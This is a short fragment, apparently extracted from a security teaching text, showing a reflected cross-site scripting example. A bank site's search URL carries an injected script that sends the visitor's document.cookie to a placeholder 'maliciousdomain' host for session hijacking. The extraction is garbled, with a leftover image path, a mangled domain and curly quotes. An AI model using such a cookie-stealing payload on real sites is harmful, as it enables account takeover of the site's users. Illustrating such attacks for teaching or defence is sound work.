 http://www.bigsafebank.com/search.asp?q=<script>
x=new Image;x.src = “http://maliciousdomain~~~/
hijackedsession.php?sessioncookie=”+document.cookie;</script>